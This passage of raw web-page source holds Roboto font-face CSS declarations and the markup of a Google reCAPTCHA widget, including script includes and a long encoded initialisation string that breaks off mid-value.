  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Va6X4Vs4APP9ul4GLisGNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Va6X4Vs4APP9ul4GLisGNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Va6X4Vs4APP9ul4GLisGNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YMK1McKHwrfCo8KDOxPChiVew6rDt8KHwqHDo8KMwpctw5UswqTDkMOuw5DDkcKLP8K7XjDDtcKzEcKCWW/Dh8KwKE7CisOLdEDCgMKlU8OcdMOBwp4Uw6oawpl7wqnDrz/CsMOVWMKQw4nDpAfDohQgBy3Cp0EeTmPDujbCo1jDrD3DkcKnw7dhw5DCssOEwogXw5w7UlYtwpYlH8OndMOmCsKDwpEMw5UTw6DCmTfDgMK0QMKDw4rCpcOTw59kWmDCgC/Cv8O+wrTDvzkRVQ1FwoFSHsKNw7RteMOgwqlywoRJX8OiMRVMwrfDnsKEIMOEw65XaSfClR7ChyXCqG8NeAHCtX7DosOwcVYLw494wpvCtX9tSR0BVsKOLjfCgMO2Q8O6wpFnSMOsw4ojw5jDksOVw68Ow6gNw4Mob8KEw6MLPFrDmix2wpYyw7rCvsOGNR41TMOFHh/DkXzCtRd6BQkJwoB3wrrClBjDrAnDvUR9woLCpn3Dk09qwosFwqbCrjfDnMKJw64nBHkxL8KSw7TCjsOWw6bDrsOYwoHCtmkfasOqw4JUw5PDocK+BVVywqjDo1AtX8KMw6LCt8OLHsOhwqATO8ONAsKKendTw7oGHMO8w6HDsRfCqsOpQiQDUQYFw7/CvxBJwqLDjA5IU8KHwq1gRsO3w5TDllnDmcO1wrXDumF3NibDjMK8K1HDr3hHKQHDqMOmwoPDuMOBwrPCqAPCnMKEJj3ChsKPwpobw6vDpm5Rw78eEcKfVMKjwrzDr8KiZk1uw4/DhwYjWiJyRMKmw5pDUcObwrPCiXTDuwt8RsOeBhfCmsONworDpsKWwo3DuUtRURgifA9nFsKFw4xHTE/DqMKADcKLcSTCgyzClSTCh8O2w5rCuifDvcKjwqPCoMOdKsOXM8OKJlHCp1AHc8K2w7bDiMKywpHDjMK/w6F9wppLw4DDhcKyVsKKwp/[base64]/CjcO9YTfCnB0LwrfCnGoLwpJUw6rDmcKAw6IRP8O2wpHDvVzDrm7DqsKcMktFU8Opw5LDv8KyCWVtw4zCk8KdwqhML8Oww5jDh0hcw4jDsxc6wrzDhyo2wr59A8K2wro0w5llacOxe2jCgDtdd8K+wq7CkcOAw7rClMO1w6VcZi/CjMOgwrfCgztGQMOGw6ZYZ8OZw5ZBXsOHw5LDqhp8w41nworCiS9gW8OWwr3DncOCM8KZwrvCjMO9W8OcwqvCtBB7WGkofgPCu8Oew4FeGMKhJwxSw4HDn0fDjTzDkWUJUcKJw5klVsKZwo4ww4/DssOVFUzDisKaVU7ClE3DjMOkJ8OOw7DCu2wNw5fCj8OWw6/DsMKdwpPCoW8bNcOwHmZ3wqHClMOnwo3Do8Okwq/DmsKsw4IOw6pIb8KCwqTCnCEgcEkMw7MTSsKewrvCosKnw7t1wovDqsOrK8O4wr7Cm8Oof2bDqMKtwo0Hw7oow6NLfFU4wo5UPmBsKcOjXUXDmGwXGVIgw77DusOscMOIccOQw40ow65pw5XCpcKxwqnCncKmESLDigXDrSFEUwPCu8ODwqtpEm8Qw6XCsm9pwp/DnMKEBsOgwoQtwpF4w6FYwr9GwpjDkknDoW7DsSfDljLChyNBbsOoIcK1XH3DpRjDligMAcK6woDChcKEw6Y0QsOfKcO3wqXCqMK2IGHDpcOEwrk7w49rw5XDtsOSW3rCv8KQWMOdw6TCosK/[base64]/fn3DslUnPAZ9O8KTwoVRdwbDsGnCnD9DPk9BVDTDgcOdwq/Cv3PCqgYsbF94wqMnJiwywqnCrsKqwqdCw5VCw7TDmsKxwpYmw5wEwrvDjA7Clh/CosKEwo/Dhi7ClELDuMO4wpwnw4Vlw4JqLsOiw47DjCMBBsK1w7AkbcK/[base64]/DhAHDhMOcwoBGwrLDsSQOw4N5wox+KcKTwrrCpAXDkcKbHcKtEAR0OcK8OTfCsMOgHR9pAcKiAsKSw6V9wrzClT9JGsO0wok6RDbDhsKZw5jDosKYwoF4w4PCv0waVMKfw6tCRSzDusOVSMKjwq3DksOIRsOxQ8K2woNqV0IbwpnDiAAgd8OPwo/CmBoyZcKewrxMwo4oPR47wplJFgQ/wphtwqsZXjB8wrjDmsOewqdMwrhXBi3DqMO9ES/DosKlB8OxwqfDhBchU8KEwq1pwrw4w6FCwqovJmXDkjDDpsKVKsOqw5M4TsKGwpbCkcOGwrojwogcbhUwwqDDlMOTKgQSYCPCicOCw6QTw7cecFM8w5jCrcO3wqHDl0/DssOowo4qLMO9d3lhcTx5w4/DsVLCgsO8f8OpwokRw5Qgw6hZTSHCh0N/LWlZXVLCnS7DjMO8wosNwr/CosOhasKjw5ouw7DDlWTDjgbDvhVyX3ZHBcOlLnN9wqTCk2NpLcO6w6Z9QxnDtH5Lw4Mrw6pqJX7DrCU3w5vDiMKYwrl0EMKJwp0ZfCbDrCB2C2V2wofCh8KTTFISw5zDj8KzwprCvsO2IMKjw57DtcOsw75Ww6rClcOQw4ZqwrnCqMKrw5/Dmhhbw43CiA7ClMKoDRvCgBrDoE/[base64]/[base64]/[base64]/aUNOMndlKhTCk8OUb38Xw6/[base64]/woQmwoXCqWnCscOCw7DDs1JQwoTCisO3LSnCnsONw5QHw6rCqiwrwo9qwpIaw5Vuw47Di8Ooe8OAwpkewptyMMKyAcO4VgbCvmXChMOaaMK/NMKfwrBVw69BBsO/w7UJwrFcwpYbMsKQw63CmsKjWhEtw7MWw6bDrsONJMOZw53CmcKTw51owrHDkcKAw4DDhMOePDQWwo5hw4YdWxtow4EfFMO5OcKWwoxawrgZwrvCjsKCw7wpbsOKw6LCg8KJMBnDg8KZX2gRw41AOWTDicO+EcOawqvDtcK7wrrDpyczw6bCosKiwqw2w5/CryDCpcODwr7DncKbw7YtMwPCklZQX8OmZsKQeMOSPsOpH8O2w59BUS7Du8KiL8ODZy9lI8OJw6I9w4/CisKcwps4w7PDncOkw53DlmA2YwJRbBB1HTzDv8Orw5jDt8OcZShWJEHCjMKWCEF/w4JNaExCw6AnWzwSEcOaw7nDtz5ufcO4d8KGZcK0w4sGw53Dvxgnw47Cs8O/[base64]/CsMKdwpEqw4TCpsOOwqcuVHoeNUA+RcOXNcOfw51Pf8Klw6c2wpQWw6/DpVzCpw/[base64]/[base64]/DsHQsXFTCqcKnw79Rw7wTw4zCkcK3wpvDqsKUS8ONVB1yw4JywooSw5NVw5Erwq/Dvx7DoWTCmcKGwrdvFH8jwqHDssKVK8O9fn8+wqgWFCszYMOnSjIGQsO8GsOHw4zDv8KFfmnChcKpYSlCd1YKw6rDkjrDrwfDpVg0NMK3diHDjllJHsO7M8OmQcK3w7rDhsKicXURw4HDk8OMw60aA0xtbTLCqQZmwqPCmsKdByHCu3t8Sh/Du3/CncKmAR4/L0rDlh1Qw6Ikw5vCgsOLwrnCpFjDv8KQU8Ocw5jClQoEwoDCqHrDr384T07Dkgluw7MuH8O5w4Yxw5V+woYaw5k5w5VpHsK/wr0bw5rDpCA6ECbCsMKHS8OjK8Ogw44GG8O6YC7CuGI4wq7CowPDs0J4wog9w6AXIEIwXBLCnmnDt8KNAsKdRj/[base64]/CpWl3w4jCgQHDkQjDkcKBDEvDoGPCo8OcehUcwrgsw7s2TsOwT2d+w4rCv1vCvsKKNF/Ch1zCqzZEwqzDsmDCh8OFwqnCiBRmQMKbecKow41pZsOjw4NDDsKIwr/Cul4iZhgtNlTDtRJjwpkQekQTegUfw7sAwp3DkjRnCcOfUjPDrzzCvnTCtMKHTcKdwrlZX2FZwp8Vfg4LbsODCF1ww4PCtgxZwrkwecKzaXALF8OSwqHDvMOhwpLDjsOje8O8wpBCbcKaw4zDpMOPwqfDgmEtZRrDo0s/w4LCi2fDp2p1wqktMcOpw6HDk8ODw6nCkMOSCV/[base64]/CsMKSLDZewqZ3w7IDwr/ClmfCnDDCmnlOXsO4w7NSIsOQwoo+YAXDncOyOlljNsOdwo/CuVzDq3QXUXoow4HCkMO3PMObw55rw5BewrYhwqQ/aMO8wrPDrMOdMXzCscO9wpnDh8O+MmfDrcOWwpvCuRPDhCHDgcKgXBI8HsKkw5RGw5LDpHjDvcOaAcKCXxzDtFLDi8KrMcOoMk0pw4gad8KbwqodUMKmNzwhw5jCrsOOwqECwqM7dkXDllM9w7jDpcKbwqzDm8KAwq9HQAzCkMKMAVwgwr/[base64]/Dn0IbwpXCjMKAQcK5wqLDrTfCp8Kmwp/[base64]/Cp8KTw6DDv8O9TcKXwrdkTSfDrsOVUcKCQ8O6ZcO1wrnCgCzCi8Kdw6/DuVZ/a1YKw7trdSLCpMKQJGlFGiZGw4Qdw5LCiMO6ChnChcOxVkrDqMOawonCq2jCs8OySMOVaMOywotkwownw7PDijnCsFvCjcKRw6VPA2ppEcKgwq7Dv2zDm8KVAhPCriYpwrLClsKaw5USwobDtcOUwqnCkU/[base64]/CkXZQRw/DqyMMWndtw4HDu37Cn8KWw4/Du3RwLsK6Yg7Con3DuDHDjSvDjhTDk8Kiw5DDkiJPwo4zDsO/wq/CrEDChMOBfsOgw4/DvSgTWFTDkcO5w6rDmkckYUrDu8KhYcK/[base64]/CvsKMDyN6wq7DpsO5DDzCmMKNaMKOwosgwpLCiMOVwrnCksKNw5zCtMOnS8KkfGrCrcKqXWpOw7/DrzXDlcKBLsKrw7dQwpLChsKVw4sywp7DlXdMI8Kaw4URMUE5TEIIRl4uW8OOw68BcxvDiVjCvQccFnzChsOSw4RJV35Nw5AfGwdTFydFw6xAw7oAwqUEwpvCn1jDjHXCs07ClhPCrhF5VgVGW3jChTxEMMOOwp/DpU7CjcKHSsOVPsKCw43Dt8KDa8OPwr91w4HDqyXCgsOFWDYyVjkBwqhpCAsgwocjwpFqX8K1D8Opw7IhEGbDlU3Dq2DDpcOnw5BfJyZ7wonCtsK5HsKgD8KvwqHCpMKaRHleCSzCn3DDlcOiBMOLHcKnKG3DscK8bMO0C8KiTcOew7PCkC7Dol8tNsODwq/CikPDoCYMwovDgsO8wqjCkMKcKETCtcK/wowAwoXCnMO/w5rDikHDsMOdwpjDpgTCt8Kbw4bDvFXDjMK0MQjClMKFw5bCtkrDnAzDlTAsw6x9SsORc8Orwp/CpgPDnMK2w6sLRcKmwr/DqsKUQWdowozDiGDCnsKQwopPwrQxA8KTAMKyIMOqPC4xwrJlV8Kuwq7ClUzChxlrwoXCk8KkNcO5w6YkWcKRYhcgwoJZwqEQWcKYT8KSecOZWW9ew43Cv8OqJxQSY3EOEHtERmvDilgRDcOGSsOywqbDscKpQx9obMOeGDt/WMKVw7nDoChHwoFaISjDoUFORyLCmMO+w77Cv8KHDxHDn0dQJkXCglLCnsObGUDCmBQgwr/CgMOnw4rDjh3Crmkhw4XCtMOawro7w6XCo8O6f8OBPcKOw4TCksOlEDIpBm/[base64]/Du2LDvsOSwo/CnnnCssKkdyAsw6B5w7Upw4/DtMOtcnFXw5hpwqpgXMKqXMOPccOhdH5Lf8OqESXChMKNRcKkWTdkwrvDg8OZw77Du8KqPGQBw5kQLwDDrl/[base64]/w5N3w6nCt3/Cg0HCp8OTR8Oaw4g9TMOMw5XDlcOQw49cwqDDvGnCsyV0SiUrMHcEPMOIUXzDiQrDr8OAw6LDr8Orw75pw4TCtwguwopYwrnDnsK0dBc1NMKrZ8KabMO5wrvDscOuw6LCi1vDqi15XsOQBsK/c8K0ScOywpHDtUBPwobCs146wqomw48Xw6/DkMK9wrnDog/CjlbDhMOrLD/[base64]/DpMONwozDr8OsHcKoZMKJw6fDpiXDnsOhbGsAw4HDsiHDgsKNSMORB8O7w43Dq8KGMMK5w6fCnsOBXsOJw6HCgcKbwoTCoMKpbCJYw5/DuQfDuMKhw7tUcMKMw7BmfcK0K8ODHCDCnsOoG8OUWsO2wosMZcKiwpnCm0hAwpYxIm09LMOaFSnChHMAHMKHYMO7w63CpwvCjEfDs0kNw4TCuEEQwqXClg4lOV3DmMOaw7p0w6dQZCLDlHcawozCiltiM0jChcKbw4/DiAASV8KuwosIw4TCrcKYwo7Do8OzPsK1wqALJMOyccK/bcODOyopwq3DhMKlG8KXQjNdJ8OLHDPDqcOhw64hRGTDglbCihTCp8Ogw5fDlRjCvSjDsMOPwqU8wq1Ywrs/w63CjMKtwrPCswVVw69/Y3PDnMKbwp9rQls2emBHTWHDpcKCSQU2Pi5fSsOkNsOtLcK0ThDCtsO6Nj7DkMKpC8Kdw4TDtxhTUjYiwpZ6ZcO9wrLDlShaUsKMTgLDusOQwptnw7sbEMO5AE/DiibCpH0Jw6MAwonDlcKOw4rCiHccIFpSTcONGcOqE8Oqw6PDkChNwqHCpcO+Wy4bWcO1Q8OKwrrDk8OkCjXDgMK0w78ew7EARA7DqsKjfyPCuXdow6LCv8KpN8KFwo7Cn1www4LCksKoAMOIBMO+wrIRN1/Cs